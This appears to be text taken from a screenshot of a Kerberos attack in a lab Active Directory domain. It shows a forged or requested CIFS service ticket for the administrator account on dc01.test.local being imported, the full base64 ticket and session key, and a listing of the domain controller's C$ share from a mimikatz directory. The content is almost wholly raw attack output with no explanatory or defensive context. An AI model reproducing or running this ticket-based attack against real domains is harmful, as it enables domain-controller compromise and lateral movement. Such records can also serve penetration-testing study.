 [*] Building TGS-REQ request for: 'cifs/dc01.test.local'
[*] Using domain controller: dc01.test.local (192.168.2.8)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIE1DCCBNCgAwIBBaEDAgEWooID1DCCA9BhggPMMIIDyKADAgEFoQwbClRFU1QuTE9DQUyiIjAgoAMC
AQKhGTAXGwRjaWZzGw9kYzAxLnRlc3QubG9jYWyjggONMIIDiaADAgESoQMCAQWiggN7BIIDdxM2327G
JM4KP8NVSDDafm41zluzjWa8FoVCw+Sl/aZOmmiE4CKaO1EgRz2HOwCAMTnn7/eyII0adILy/s5SZCZp
JcY9thvBlUrl0JDFl/x7sRSrcg6+El0dplj1dz6LcjkBcoXIlE7Xkc20hI7Fp70NdcAwEY3U8OSAKU3j
UTSpUkF40V6PQ6Pc4vQM52zERavK6qqiTbosfn7WrDUhho+Zz/THtrL351qojGbyfMWC2CUXWSE9kg2C
8Cv2QZB9JclPYmCLYUKhVZtLJJbRoJJk4GsSf+O4E3R45s6G0gU2H1Zr+Hd33kH0neq20w+JT6KIwVEJ
d1Jq6rrHdkqPcaeecNK5K2LFK353VXhxoAGE3x/Ju6SnZKJbT91Vdnjbls84PyYMl1zvJRKuo4ouHS7Z
yJi0fnotMrTU3zp3EtAzZA2aZ+hOPHfOtDD6CYtuS55ifY6v3iPlbtUgg9ypHkw6v5wBAed0pILRMC9v
i26GPk++YN0lE5NiguwPyNAsumki2oiaHKVOxqzC6D/ffB2u5bgJFQ0ndxUFA34K9MManZ4YaEaspQUi
4pJKozQ0vmjjxilkxFQ2WG9PHisG6dIf9S4eZpUfRy170mBDCxQmEEqmodBp0sXVtaUpnfBDQ9J+2b1Y
4X82jAuiIRQw/XW3jG1sVZZ4ndztr5rpPWjVqXMAXj13Pk3dYcqOBAlvabfnDzimgDyERT9oB7gZaRo9
2CUHgj8jXVd5zU8SBNpoCsjgkzeN0Dye1M6T21+ZWSRYhJnzJ6Em0WBBnkVQ8LSg7GT/KnP+HSQrKZ36
qKfWumOG68PQA6xgpLZ1iNNwk89+Gq+QTOoXi9SQvyADI4ehXir70Xkz9smb3wNdBJix/AJP+dnlIByU
TM9l9SnHqNCUGYTl2M9gqPiH/uTbLYygANmMu6W/fKltGguznLwHoFZQEzzFaSPNsRh4tx/NrnJI6020
/vbVYEwF7u52C1PeT2dUVyfTw1TS93AUbr3mHfHCsHWdKc3n71n5/zvLVq6WmmMM54A7B6KB73xE+Qa9
ajHnjZ9421IS/ssoVMPdSvQnqF92VAOckyjNFav5yQCjXm/K3lIubwGHFAvYZziq54S0KV7udtg1gwxa
uaZX+869Jz9Fag1lu92VDLUZ3nKfTVBbyhjQbe90YAQ4dSHrs63FMFeso4HrMIHooAMCAQCigeAEgd19
gdowgdeggdQwgdEwgc6gKzApoAMCARKhIgQgZ3JsWidoobFNwT/gHWB8kwcIgYfYPo4WRD1xXV8oALOh
DxsNbmV3dHJlZS5sb2NhbKIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEClAAClERgPMjAy
MjA0MTYxMzA2MzVaphEYDzIwMjIwNDE2MjMwNjM1WqcRGA8yMDIyMDQyMzEzMDYzNVqoDBsKVEVTVC5M
T0NBTKkiMCCgAwIBAqEZMBcbBGNpZnMbD2RjMDEudGVzdC5sb2NhbA==
ServiceName : cifs/dc01.test.local
ServiceRealm : TEST.LOCAL
UserName : administrator
UserRealm : newtree.local
StartTime : 2022/4/16 21:06:35
EndTime : 2022/4/17 7:06:35
RenewTill : 2022/4/23 21:06:35
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : Z3JsWidoobFNwT/gHWB8kwcIgYfYPo4WRD1xXV8oALM=
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\dc01.test.local\c$
驱动器 \\dc01.test.local\c$ 中的卷没有标签。
卷的序列号是 36C6-3CF7
\\dc01.test.local\c$ 的目录
2021/08/22 16:06 <DIR> 47ac774d423e441b2ef05b74b0014391
2022/04/16 21:02 29 BitlockerActiveMonitoringLogs
2021/08/22 16:31 <DIR> ExchangeSetupLogs